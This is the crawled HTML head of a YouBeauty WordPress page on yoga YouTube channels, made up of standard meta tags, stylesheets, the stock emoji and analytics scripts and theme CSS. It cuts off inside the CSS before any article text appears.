

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/fitness/yoga-youtube-channels-for-beginner-to-master/
body_size: 29946
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Yoga YouTube Channels For Beginner To Master | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.youbeauty.com/wp-content/uploads/2020/06/PID-145990_022916.jpg" /><link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/posts/145990" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.youbeauty.com/fitness/yoga-youtube-channels-for-beginner-to-master/" />
<link rel='shortlink' href='https://www.youbeauty.com/?p=145990' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Ffitness%2Fyoga-youtube-channels-for-beginner-to-master%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Ffitness%2Fyoga-youtube-channels-for-beginner-to-master%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"441b1d8e18","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"441b1d8e18","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="304af4e09c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
